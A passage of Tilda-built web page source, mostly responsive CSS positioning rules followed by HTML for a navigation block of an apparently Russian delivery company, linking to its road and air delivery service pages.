.tn-elem[data-elem-id="1599816402220"] {top:304px;left:calc(50% - 480px + 411px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816402220"] {top:500px;left:calc(50% - 320px + 480px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816402220"] {top:452px;left:calc(50% - 240px + 200px);width:123px;height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816402220"] {top:535px;left:calc(50% - 160px + 180px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816402220"] .tn-atom{font-size:14px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816422641"]{color:#ffffff;z-index:28;top:222px;left:calc(50% - 600px + 620px);width:190px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816422641"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816422641"] {top:259px;left:calc(50% - 480px + 630px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816422641"] {top:500px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816422641"] {top:497px;left:calc(50% - 240px + 20px);width:169px;height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816422641"] {top:577px;left:calc(50% - 160px + 20px);width:147px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816422641"] .tn-atom{font-size:14px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816446398"]{color:#ffffff;text-align:center;z-index:29;top:205px;left:calc(50% - 600px + 880px);width:300px;height:105px;}#rec228800804 .tn-elem[data-elem-id="1599816446398"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:600;border-width:1px;border-radius:4px 4px 4px 4px;background-color:#171515;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816446398"] {top:404px;left:calc(50% - 480px + 11px);width:940px;height:85px;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816446398"] {top:546px;left:calc(50% - 320px + 12px);width:620px;height:85px;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816446398"] {top:567px;left:calc(50% - 240px + 0px);width:480px;height:121px;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816446398"] {top:747px;left:calc(50% - 160px + 0px);width:320px;height:98px;}}#rec228800804 .tn-elem[data-elem-id="1599816493378"]{color:#ffffff;z-index:30;top:220px;left:calc(50% - 600px + 900px);width:280px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816493378"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816493378"] {top:433px;left:calc(50% - 480px + 51px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816493378"] {top:575px;left:calc(50% - 320px + 52px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816493378"] {top:586px;left:calc(50% - 240px + 20px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816493378"] {top:770px;left:calc(50% - 160px + 20px);width:220px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816493378"] .tn-atom{font-size:12px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816511925"]{color:#ffffff;text-align:center;z-index:31;top:255px;left:calc(50% - 600px + 900px);width:130px;height:35px;}#rec228800804 .tn-elem[data-elem-id="1599816511925"] .tn-atom{color:#ffffff;font-size:12px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:600;letter-spacing:1px;border-width:1px;border-radius:4px 4px 4px 4px;background-color:#f11e24;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec228800804 .tn-elem[data-elem-id="1599816511925"] .tn-atom:hover {background-color:#d11014;background-image:none;}}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816511925"] {top:430px;left:calc(50% - 480px + 330px);}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816511925"] {top:572px;left:calc(50% - 320px + 330px);}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816511925"] {top:625px;left:calc(50% - 240px + 20px);width:200px;height:35px;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816511925"] {top:796px;left:calc(50% - 160px + 20px);width:170px;height:25px;}#rec228800804 .tn-elem[data-elem-id="1599816511925"] .tn-atom{font-size:10px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816651057"]{z-index:32;top:363px;left:calc(50% - 50% + 0px);width:100%;height:1px;}#rec228800804 .tn-elem[data-elem-id="1599816651057"] .tn-atom {border-radius:0px 0px 0px 0px;opacity:0.1;background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816651057"] {top:505px;left:calc(50% - 50% + 0px);}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816651057"] {top:711px;left:calc(50% - 50% + 0px);}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816651057"] {top:772px;left:calc(50% - 50% + 20px);}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816651057"] {top:895px;left:calc(50% - 50% + 20px);}}#rec228800804 .tn-elem[data-elem-id="1599816658700"]{color:#ffffff;z-index:33;top:387px;left:calc(50% - 600px + 20px);width:290px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816658700"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;opacity:0.3;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816658700"] {top:525px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816658700"] {top:731px;left:calc(50% - 320px + 10px);width:180px;height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816658700"] {top:792px;left:calc(50% - 240px + 20px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816658700"] {top:915px;left:calc(50% - 160px + 20px);height:auto;}}#rec228800804 .tn-elem[data-elem-id="1599816673459"]{color:#ffffff;z-index:34;top:385px;left:calc(50% - 600px + 420px);width:160px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816673459"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;opacity:0.3;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816673459"] {top:525px;left:calc(50% - 480px + 410px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816673459"] {top:731px;left:calc(50% - 320px + 250px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816673459"] {top:792px;left:calc(50% - 240px + 250px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816673459"] {top:945px;left:calc(50% - 160px + 20px);height:auto;}}#rec228800804 .tn-elem[data-elem-id="1599816699654"]{color:#ffffff;z-index:35;top:385px;left:calc(50% - 600px + 640px);width:100px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816699654"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;opacity:0.3;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816699654"] {top:525px;left:calc(50% - 480px + 630px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816699654"] {top:731px;left:calc(50% - 320px + 470px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816699654"] {top:792px;left:calc(50% - 240px + 410px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816699654"] {top:945px;left:calc(50% - 160px + 193px);height:auto;}}#rec228800804 .tn-elem[data-elem-id="1599816748811"]{color:#ffffff;z-index:36;top:35px;left:calc(50% - 600px + 420px);width:230px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816748811"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816748811"] {top:35px;left:calc(50% - 480px + 230px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816748811"] {top:80px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816748811"] {top:80px;left:calc(50% - 240px + 20px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816748811"] {top:160px;left:calc(50% - 160px + 20px);width:260px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816748811"] .tn-atom{font-size:14px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816762832"]{color:#ffffff;z-index:37;top:35px;left:calc(50% - 600px + 780px);width:150px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816762832"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816762832"] {top:35px;left:calc(50% - 480px + 551px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816762832"] {top:35px;left:calc(50% - 320px + 271px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816762832"] {top:29px;left:calc(50% - 240px + 281px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816762832"] {top:84px;left:calc(50% - 160px + 54px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816762832"] {text-align:left;}}#rec228800804 .tn-elem[data-elem-id="1599816777402"]{color:#ffffff;z-index:38;top:35px;left:calc(50% - 600px + 1030px);width:150px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816777402"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816777402"] {top:35px;left:calc(50% - 480px + 801px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816777402"] {top:35px;left:calc(50% - 320px + 481px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816777402"] {top:80px;left:calc(50% - 240px + 287px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816777402"] {top:122px;left:calc(50% - 160px + 54px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816777402"] .tn-atom{font-size:14px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816830306"]{z-index:39;top:38px;left:calc(50% - 600px + 759px);width:16px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816830306"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec228800804 .tn-elem[data-elem-id="1599816830306"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816830306"] {top:38px;left:calc(50% - 480px + 530px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816830306"] {top:38px;left:calc(50% - 320px + 250px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816830306"] {top:32px;left:calc(50% - 240px + 260px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816830306"] {top:87px;left:calc(50% - 160px + 20px);height:auto;}}#rec228800804 .tn-elem[data-elem-id="1599816871577"]{z-index:40;top:39px;left:calc(50% - 600px + 1005px);width:16px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816871577"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec228800804 .tn-elem[data-elem-id="1599816871577"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816871577"] {top:39px;left:calc(50% - 480px + 776px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816871577"] {top:39px;left:calc(50% - 320px + 456px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816871577"] {top:84px;left:calc(50% - 240px + 262px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816871577"] {top:124px;left:calc(50% - 160px + 20px);height:auto;}}#rec228800804 .tn-elem[data-elem-id="1600332760953"]{color:#ffffff;z-index:41;top:265px;left:calc(50% - 600px + 620px);width:100px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1600332760953"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1600332760953"] {top:304px;left:calc(50% - 480px + 630px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1600332760953"] {top:365px;left:calc(50% - 320px + 480px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1600332760953"] {top:362px;left:calc(50% - 240px + 359px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1600332760953"] {top:577px;left:calc(50% - 160px + 180px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1600332760953"] .tn-atom{font-size:14px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1605514713895"]{z-index:42;top:30px;left:calc(50% - 600px + 220px);width:158px;height:81px;}#rec228800804 .tn-elem[data-elem-id="1605514713895"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1605514713895"] {top:430px;left:calc(50% - 480px + 490px);}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1605514713895"] {top:629px;left:calc(50% - 320px + 10px);}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1605514713895"] {top:682px;left:calc(50% - 240px + 20px);}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1605514713895"] {top:836px;left:calc(50% - 160px + 20px);}}#rec228800804 .tn-elem[data-elem-id="1611084154637"]{color:#ffffff;z-index:43;top:222px;left:calc(50% - 600px + 490px);width:100px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1611084154637"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1611084154637"] {top:300px;left:calc(50% - 480px + 870px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1611084154637"] {top:455px;left:calc(50% - 320px + 480px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1611084154637"] {top:452px;left:calc(50% - 240px + 359px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1611084154637"] {top:619px;left:calc(50% - 160px + 180px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1611084154637"] .tn-atom{font-size:14px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1611084183985"]{color:#ffffff;z-index:44;top:265px;left:calc(50% - 600px + 490px);width:100px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1611084183985"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1611084183985"] {top:260px;left:calc(50% - 480px + 870px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1611084183985"] {top:410px;left:calc(50% - 320px + 480px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1611084183985"] {top:407px;left:calc(50% - 240px + 359px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1611084183985"] {top:619px;left:calc(50% - 160px + 20px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1611084183985"] .tn-atom{font-size:14px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1611558508534"]{z-index:45;top:34px;left:calc(50% - 600px + 960px);width:30px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1611558508534"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec228800804 .tn-elem[data-elem-id="1611558508534"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1611558508534"] {top:81px;left:calc(50% - 480px + 818px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1611558508534"] {top:81px;left:calc(50% - 320px + 498px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1611558508534"] {top:110px;left:calc(50% - 240px + 293px);width:22px;height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1611558508534"] {top:32px;left:calc(50% - 160px + 273px);height:auto;}}#rec228800804 .tn-elem[data-elem-id="1626782016965"]{color:#ffffff;z-index:46;top:310px;left:calc(50% - 600px + 20px);width:237px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1626782016965"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1626782016965"] {top:349px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1626782016965"] {top:455px;left:calc(50% - 320px + 223px);width:233px;height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1626782016965"] {top:497px;left:calc(50% - 240px + 200px);width:128px;height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1626782016965"] {top:661px;left:calc(50% - 160px + 20px);width:210px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1626782016965"] .tn-atom{font-size:14px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1666174480555"]{color:#ffffff;z-index:47;top:310px;left:calc(50% - 600px + 330px);width:192px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1666174480555"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1666174480555"] {top:349px;left:calc(50% - 480px + 410px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1666174480555"] {top:500px;left:calc(50% - 320px + 223px);width:197px;height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1666174480555"] {top:497px;left:calc(50% - 240px + 359px);width:128px;height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1666174480555"] {top:703px;left:calc(50% - 160px + 20px);width:210px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1666174480555"] .tn-atom{font-size:14px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1747676772315"]{color:#ffffff;z-index:48;top:421px;left:calc(50% - 600px + 20px);width:1180px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1747676772315"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1747676772315"] {top:580px;left:calc(50% - 480px + 10px);width:970px;height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1747676772315"] {top:757px;left:calc(50% - 320px + 20px);width:590px;height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1747676772315"] {top:839px;left:calc(50% - 240px + 24px);width:436px;height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1747676772315"] {top:986px;left:calc(50% - 160px + 13px);width:294px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="228800804" data-artboard-screens="320,480,640,960,1200" data-artboard-height="500" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="1240" data-artboard-upscale-res-320="grid" data-artboard-height-res-480="1050" data-artboard-height-res-640="900" data-artboard-height-res-960="680"> <div class="t396__carrier" data-artboard-recid="228800804"></div> <div class="t396__filter" data-artboard-recid="228800804"></div> <div class='t396__elem tn-elem tn-elem__2288008041599815874285' data-elem-id='1599815874285' data-elem-type='image' data-field-top-value="30" data-field-left-value="20" data-field-height-value="28" data-field-width-value="140" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="127" data-field-fileheight-value="25" data-field-heightmode-value="hug" data-field-top-res-320-value="29" data-field-left-res-320-value="20" data-field-height-res-320-value="28" data-field-container-res-320-value="window" data-field-top-res-480-value="23" data-field-left-res-480-value="20" data-field-height-res-480-value="28" data-field-container-res-480-value="window" data-field-height-res-640-value="28" data-field-top-res-960-value="30" data-field-left-res-960-value="10" data-field-height-res-960-value="28"> <a class='tn-atom' href="/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3939-6234-4138-a435-323338373936/logo_white.svg'
src='https://static.tildacdn.one/tild3939-6234-4138-a435-323338373936/logo_white.svg'
alt='' imgfield='tn_img_1599815874285'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__2288008041599815909213' data-elem-id='1599815909213' data-elem-type='text' data-field-top-value="90" data-field-left-value="20" data-field-height-value="16" data-field-width-value="60" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="210" data-field-left-res-320-value="20" data-field-container-res-320-value="window" data-field-top-res-480-value="120" data-field-left-res-480-value="20" data-field-container-res-480-value="window" data-field-top-res-640-value="120" data-field-left-res-640-value="10" data-field-top-res-960-value="90" data-field-left-res-960-value="10"> <div class='tn-atom'field='tn_text_1599815909213'>УСЛУГИ</div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599815949723' data-elem-id='1599815949723' data-elem-type='button' data-field-top-value="125" data-field-left-value="20" data-field-height-value="45" data-field-width-value="180" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="235" data-field-left-res-320-value="20" data-field-height-res-320-value="45" data-field-width-res-320-value="140" data-field-container-res-320-value="window" data-field-top-res-480-value="145" data-field-left-res-480-value="20" data-field-container-res-480-value="window" data-field-top-res-640-value="145" data-field-left-res-640-value="10" data-field-top-res-960-value="115" data-field-left-res-960-value="10"> <a class='tn-atom' href="/vse-uslugi/dostavka/avtodostavka"></a> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816059362' data-elem-id='1599816059362' data-elem-type='image' data-field-top-value="140" data-field-left-value="40" data-field-height-value="14" data-field-width-value="30" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="27" data-field-fileheight-value="13" data-field-heightmode-value="hug" data-field-top-res-320-value="250" data-field-left-res-320-value="30" data-field-height-res-320-value="14" data-field-container-res-320-value="window" data-field-top-res-480-value="160" data-field-left-res-480-value="40" data-field-height-res-480-value="14" data-field-container-res-480-value="window" data-field-top-res-640-value="160" data-field-left-res-640-value="30" data-field-height-res-640-value="14" data-field-top-res-960-value="130" data-field-left-res-960-value="30" data-field-height-res-960-value="14"> <a class='tn-atom' href="/vse-uslugi/dostavka/avtodostavka"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3138-3766-4130-a135-623433323934/truck.svg'
src='https://static.tildacdn.one/tild3138-3766-4130-a135-623433323934/truck.svg'
alt='' imgfield='tn_img_1599816059362'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816087044' data-elem-id='1599816087044' data-elem-type='text' data-field-top-value="137" data-field-left-value="80" data-field-height-value="22" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="249" data-field-left-res-320-value="70" data-field-container-res-320-value="window" data-field-top-res-480-value="157" data-field-left-res-480-value="80" data-field-container-res-480-value="window" data-field-top-res-640-value="157" data-field-left-res-640-value="70" data-field-top-res-960-value="127" data-field-left-res-960-value="70"> <div class='tn-atom'><a href="/vse-uslugi/dostavka/avtodostavka"style="color: inherit">Автодоставка</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816130178' data-elem-id='1599816130178' data-elem-type='button' data-field-top-value="125" data-field-left-value="220" data-field-height-value="45" data-field-width-value="180" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="235" data-field-left-res-320-value="171" data-field-height-res-320-value="45" data-field-width-res-320-value="150" data-field-container-res-320-value="window" data-field-top-res-480-value="145" data-field-left-res-480-value="220" data-field-container-res-480-value="window" data-field-top-res-640-value="145" data-field-left-res-640-value="210" data-field-top-res-960-value="115" data-field-left-res-960-value="210"> <a class='tn-atom' href="/vse-uslugi/dostavka/aviadostavka"></a> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816130211' data-elem-id='1599816130211' data-elem-type='image' data-field-top-value="138" data-field-left-value="240" data-field-height-value="19" data-field-width-value="30" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="24" data-field-fileheight-value="15" data-field-heightmode-value="hug" data-field-top-res-320-value="248" data-field-left-res-320-value="188" data-field-height-res-320-value="19" data-field-container-res-320-value="window" data-field-top-res-480-value="158" data-field-left-res-480-value="240" data-field-height-res-480-value="19" data-field-container-res-480-value="window" data-field-top-res-640-value="158" data-field-left-res-640-value="230" data-field-height-res-640-value="19" data-field-top-res-960-value="128" data-field-left-res-960-value="230" data-field-height-res-960-value="19"> <a class='tn-atom' href="/vse-uslugi/dostavka/aviadostavka"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3531-3134-4432-b265-386233626435/plane.svg'
src='https://static.tildacdn.one/tild3531-3134-4432-b265-386233626435/plane.svg'
alt='' imgfield='tn_img_1599816130211'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816130233' data-elem-id='1599816130233' data-elem-type='text' data-field-top-value="138" data-field-left-value="280" data-field-height-value="22" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="248" data-field-left-res-320-value="228" data-field-container-res-320-value="window" data-field-top-res-480-value="158" data-field-left-res-480-value="280" data-field-container-res-480-value="window" data-field-top-res-640-value="158" data-field-left-res-640-value="270" data-field-top-res-960-value="128" data-field-left-res-960-value="270"> <div class='tn-atom'><a href="/vse-uslugi/dostavka/aviadostavka"style="color: inherit">Авиадоставка</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816167502' data-elem-id='1599816167502' 